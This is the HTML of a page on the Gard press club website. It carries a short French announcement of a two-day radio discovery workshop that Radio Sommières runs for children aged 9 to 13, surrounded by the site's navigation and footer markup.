						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34658"><a href="https://www.clubdelapresse30.fr/produit/annuaire/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34658"><a href="https://www.clubdelapresse30.fr/produit/annuaire/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="31780" class="elementor elementor-31780 elementor-location-single post-32834 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-des-medias tag-netflixradiosommieresstageubisoft" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b02f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b02f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a618885 animated-fast elementor-invisible" data-id="a618885" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6067adf elementor-widget elementor-widget-image" data-id="6067adf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-472cfd0 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="472cfd0" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Radio Sommières organise un stage radio les 27 et 28 octobre pour les 9-13 ans</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36855b3 elementor-widget elementor-widget-shortcode" data-id="36855b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">La vie des médias</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b071428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b071428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-569a847c" data-id="569a847c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9abeae elementor-widget elementor-widget-theme-post-content" data-id="7b9abeae" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/stageradio?__eep__=6&amp;__cft__[0]=AZUl669gyaerIBH_35fj8eQm2C5zkAMUOfYj6aParaNwh7ni5de53VgdhnjpVVC3R1loxpSIPEWrshgjh8c6eh5p-sWSkJjnE61EHKSNLtRvaSb4Q5HNuLsblIqrNGPd9Qd3WdOymtTpQ9rkQ4KXOe2jmt1-d_ImI-BLhclFcKsbyA&amp;__tn__=*NK-R">#STAGERADIO</a></div>
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/radiosommieres/?__cft__[0]=AZUl669gyaerIBH_35fj8eQm2C5zkAMUOfYj6aParaNwh7ni5de53VgdhnjpVVC3R1loxpSIPEWrshgjh8c6eh5p-sWSkJjnE61EHKSNLtRvaSb4Q5HNuLsblIqrNGPd9Qd3WdOymtTpQ9rkQ4KXOe2jmt1-d_ImI-BLhclFcKsbyA&amp;__tn__=kK-R"><span class="nc684nl6">Radio Sommières &#8211; Francas du Gard</span></a> propose aux jeunes de 9 à 13 ans un stage de découverte de la radio le 27 et 28 Octobre 2021 de 10h00 à 17h00 .</div>
<div dir="auto">Au programme : interviews, micro-trottoir, émission radio en direct et rencontre avec le studio de doublage cinéma « audio workshop » à <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/montpellier?__eep__=6&amp;__cft__[0]=AZUl669gyaerIBH_35fj8eQm2C5zkAMUOfYj6aParaNwh7ni5de53VgdhnjpVVC3R1loxpSIPEWrshgjh8c6eh5p-sWSkJjnE61EHKSNLtRvaSb4Q5HNuLsblIqrNGPd9Qd3WdOymtTpQ9rkQ4KXOe2jmt1-d_ImI-BLhclFcKsbyA&amp;__tn__=*NK-R">#Montpellier</a> (<a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/ubisoft?__eep__=6&amp;__cft__[0]=AZUl669gyaerIBH_35fj8eQm2C5zkAMUOfYj6aParaNwh7ni5de53VgdhnjpVVC3R1loxpSIPEWrshgjh8c6eh5p-sWSkJjnE61EHKSNLtRvaSb4Q5HNuLsblIqrNGPd9Qd3WdOymtTpQ9rkQ4KXOe2jmt1-d_ImI-BLhclFcKsbyA&amp;__tn__=*NK-R">#Ubisoft</a>, <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/netfix?__eep__=6&amp;__cft__[0]=AZUl669gyaerIBH_35fj8eQm2C5zkAMUOfYj6aParaNwh7ni5de53VgdhnjpVVC3R1loxpSIPEWrshgjh8c6eh5p-sWSkJjnE61EHKSNLtRvaSb4Q5HNuLsblIqrNGPd9Qd3WdOymtTpQ9rkQ4KXOe2jmt1-d_ImI-BLhclFcKsbyA&amp;__tn__=*NK-R">#Netfix</a>…)</div>
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://www.audioworkshop.fr/fr/?fbclid=IwAR2BMKPXzEQhfExBtR3V7ksNyiFifgk2tt1EPcOtAwzHyJhYO_36kSn6oFk" target="_blank" rel="nofollow noopener">https://www.audioworkshop.fr/fr/</a></div>
<div dir="auto">Prix : 40 € , prévoir le pique-nique &#8211; les gouters sont prévus par la radio</div>
<div dir="auto">Pour plus d’informations ou inscriptions :</div>
<div dir="auto">contact@radio-sommieres.fr ou 06.46.38.36.85</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa7424a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa7424a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10b58f17" data-id="10b58f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a31e616" data-id="2a31e616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757abfa elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6757abfa" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Partager sur pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
